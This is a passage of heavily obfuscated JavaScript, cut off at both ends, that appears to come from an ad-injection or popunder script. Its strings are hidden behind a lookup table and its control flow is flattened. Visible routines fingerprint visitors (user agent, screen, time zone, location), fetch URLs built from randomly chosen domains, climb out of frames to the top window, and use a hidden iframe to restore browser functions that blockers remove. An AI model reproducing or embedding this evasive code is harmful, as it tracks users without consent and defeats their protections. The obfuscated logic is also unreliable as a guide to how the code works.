n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.ax](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fi,$.fh,$.Da,u,$.fy,d[$.Cb][$.am][$.cb][$.cj]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bo](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bE]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.ax](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.am][$.cb][$.cj]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.ev);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cB](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bi]($.BC)*e;break;case $.BC:var e=M[$.fI](r+$.x,$.Gb);break;}}},$.ec)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bi]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bd*i[$.Ei]%$.ch,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cB](function(n,t){return(n<<$.GI)-n+t[$.bi]($.BC)&$.ch;},$.BC);},t.H=function(){return[i[$.Bl],$.al][$.ah]($.cH);},t.cn=function(){return i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.di]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.di]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=M[$.Jm](c[$.Hm](m)[$.dI]()/$.GJ)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dn](function(n){return n[$.fb]($.fd);}),u=e[$.Hm](l)[$.bE](),o=new P(u)[$.ed]()[$.Hm](w),i=o[$.dI](),c=o[$.dI]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bJ]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fk);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dk]),($.BC,e._n)(window[$.bf][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.cb][$.cj]),($.BC,e.gn)(navigator[$.dr]||navigator[$.el])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bJ],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fw+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.cb][$.cj],u=new window[$.cI]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bg]($.cJ,e),u[$.cA]=function(){r[$.DE]=u[$.eI](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.by]();break;case $.Bu:r.id=t[$.bJ];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ay]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bp]||t[$.cd]||r[$.cd],u=window[$.bq]||t[$.ce]||r[$.ce],o=t[$.br]||r[$.br]||$.BC,i=t[$.bs]||r[$.bs]||$.BC,c=n[$.be](),f=c[$.ai]+(e-o),a=c[$.ay]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bD]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.ax](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dB]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cB](function(n,t){return n[$.cs](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.az]=c[$.Ea],t[$.bA]=i.B,t[$.bB]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bC+($.x===i.k?$.cx:$.cz)+$.de+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bo](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bz].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bz].fp||(n[$.y][$.k][$.bz].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bj]=n,a[$.Fl]=t,a[$.bk]=r,a[$.bl]=f?f[$.bl]:u,a[$.bm]=i,a[$.bn]=e,(a[$.bu]=o)&&o[$.dH]&&(a[$.dH]=o[$.dH]),l[$.ax](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.ax](a);}catch(n){}break;case $.x:n[t][$.ax](a);break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bz].fp||d,f=window[c][$.ae](function(n){return n[$.bk]===r&&n[$.bl];})[$.dI](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.ax](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bk]===t&&r[e][$.bj]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bk]);});break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d,r=n[t]||[];break;}}})[$.cB](function(n,t){return n[$.cs](t);},[])[$.l](function(n){try{n[$.bu].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bz].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bE]();o&&o!==o[$.ai]&&o[$.ai][$.bf][$.s];)v[$.ax](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.zn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cH)[$.Bt](-$.Bu)[$.ah]($.cH)[$.ey]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.dj;break;case $.BC:($.BC,v[$.Eb])($.as);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dm+k(n);break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Hn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.ea+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cF](function(n){return n;})[$.fH](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.ga)[$.cF](function(n){return B[y]=c,n;})[$.fH](function(){return i&&!($.BC,f.F)()&&t[$.gg](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dI]();break;}}}(o,n,t,r,e,u)[$.cF](function(n){return n&&n[$.DE]?n:$.$($.ef,$.eh,$.DE,n);});break;case $.x:var o=(r=r?r[$.cw]():$.Bn)&&r!==a.Yn?[][$.cs](b):(i=[B[y]][$.cs](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.aw),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.da+n:o[$.Ju](n)?$.Hi+window[$.cb][$.fe]+n:window[$.cb][$.cj][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cs](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function o(){for($._CH=$.BC;$._CH<$.Bu;$._CH+=$.x){switch($._CH){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bu=$.BC;$._Bu<$.Bu;$._Bu+=$.x){switch($._Bu){case $.x:e[$.A]=r&&r[$.ee][$.A];break;case $.BC:var r=[][$.dn][$.Bs](t[$.J]($.Bm),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.Jq];break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:$.Cl!=typeof window&&(e[$.am]=window,void $.BC!==window[$.bf]&&(e[$.ck]=window[$.bf])),$.Cl!=typeof document&&(e[$.Jq]=document,e[$.an]=document[u]),$.Cl!=typeof navigator&&(e[$.Jg]=navigator),o(),e[$.Et]=function(){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.x:try{for($._BJ=$.BC;$._BJ<$.Bu;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Cg][$.p](t),t[$.Cc]!==n[$.Cg]?!$.x:(t[$.Cc][$.bo](t),e[$.am]=window[$.ai],e[$.Jq]=e[$.am][$.y],o(),!$.BC);break;case $.BC:var n=window[$.ai][$.y],t=n[$.A]($.De);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.ai])return null;break;}}},e[$.Eu]=function(){try{return e[$.Jq][$.a][$.Cc]!==e[$.Jq][$.Cg]&&(e[$.eg]=e[$.Jq][$.a][$.Cc],e[$.eg][$.m][$.q]&&$.IJ!==e[$.eg][$.m][$.q]||(e[$.eg][$.m][$.q]=$.fz),!$.BC);}catch(n){return!$.x;}},t[$.Cb]=e;break;case $.Bu:var e=$.$(),u=$.Hh[$.Hm]($.Bn)[$.ad]()[$.ah]($.Bn);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.GJ;$._d+=$.x){switch($._d){case $.GI:u[$.m][$.Hj]=o,u[$.m][$.Hk]=i;break;case $.Bu:t.Vn=$.Ih,t.nt=$.Id,t.tt=$.Ii,t.rt=[$.JI,$.JJ,$.Ja,$.Jb,$.Jc,$.Jd],t.et=$.Ij,t.ut=$.z;break;case $.CI:var e=t.ot=$.Je,u=t.it=document[$.A](e),o=t.ct=$.Jv,i=t.ft=$.Jw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t.at=$.Ik,t.dt=[$.Je,$.Jf,$.II,$.Jg,$.JB],t.st=[$.Jh,$.Ji,$.Jj],t.vt=$.Il,t.lt=$.Im,t.wt=!$.BC,t.mt=!$.x,t.ht=$.In,t.yt=$.Io,t._t=$.Ip,t.bt=$.Iq;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.CI;$._G+=$.x){switch($._G){case $.Bu:t.pt=$.Ir,t.gt=$.DF,t.jt=$.Is,t.Ot=$.It,t.St=$.Iu,t.Yn=$.Iv,t.xt=$.Iw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.GI;$._k+=$.x){switch($._k){case $.CI:var i=window[$.He]||o[$.Cb];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t[$.Cb]=i;break;case $.Bu:var e,u=r($.Gn),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t){for($._Bq=$.BC;$._Bq<$.Cm;$._Bq+=$.x){switch($._Bq){case $.CI:n[$.Bp]=r;break;case $.x:r=function(){return this;}();break;case $.Bu:try{r=r||Function($.ac)()||e($.cC);}catch(n){$.eF==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.GI;$._Dl+=$.x){switch($._Dl){case $.CI:function _(n){return($.BC,u.xn)()?null:($.BC,l.cn)()?(($.BC,d[$.Eb])($.fA),($.BC,u.Pn)(),c.O===m.Bn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.C)()),window[i.L]=s.Xn,($.BC,w[$.Cb])(c.O,n)[$.cF](function(){($.BC,h.En)([c.a,c.v],($.BC,e.R)()),c.O===m.Bn&&($.BC,o.Pt)();})):x(_,$.Gd);}break;case $.x:var e=r($.x),u=r($.Go),o=r($.Gp),i=r($.CI),c=r($.BC),f=r($.Gc),a=y(r($.Jk)),d=r($.Bu),s=r($.Gq),v=r($.Gb),l=r($.GJ),w=y(r($.Jl)),m=r($.Gg),h=r($.Gf);break;case $.Cm:($.BC,u.jn)(),window[c.I]=_,window[c.N]=_,x(_,i.G),($.BC,v.sn)(f.fn,f.mn),($.BC,v.sn)(f.wn,f.hn),($.BC,a[$.Cb])();break;case $.Bu:function y(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dr=$.BC;$._Dr<$.Cm;$._Dr+=$.x){switch($._Dr){case $.CI:function d(n,t){try{for($._Bf=$.BC;$._Bf<$.Bu;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.aI](r)+i;break;case $.BC:var r=n[$.ae](function(n){return-$.x<n[$.aI](t);})[$.dI]();break;}}}catch(n){return $.BC;}}break;case 